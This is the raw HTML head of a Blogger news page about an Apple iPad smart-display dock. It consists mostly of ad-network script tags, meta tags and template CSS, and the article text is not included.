

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html
body_size: 187848
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<script type="d59a5f826d720f8c89b8bf61-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="d59a5f826d720f8c89b8bf61-text/javascript"></script><script type="d59a5f826d720f8c89b8bf61-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/4346227214028289848/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://cdn.vox-cdn.com/thumbor/nGAFhvXXp76S6_gPFUAq2R84gCc=/15x169:1802x1360/1310x873/cdn.vox-cdn.com/uploads/chorus_image/image/71499938/akrales_220314_5071_0429.0.jpg' rel='image_src'/>
<meta content='http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html' property='og:url'/>
<meta content='Apple reportedly wants to turn the iPad into a smart display with a new dock' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Apple reportedly wants to turn the iPad into a smart display with a new dock | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='Apple reportedly wants to turn the iPad into a smart display with a new dock | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://cdn.vox-cdn.com/thumbor/nGAFhvXXp76S6_gPFUAq2R84gCc=/15x169:1802x1360/1310x873/cdn.vox-cdn.com/uploads/chorus_image/image/71499938/akrales_220314_5071_0429.0.jpg' property='og:image'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="d59a5f826d720f8c89b8bf61-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
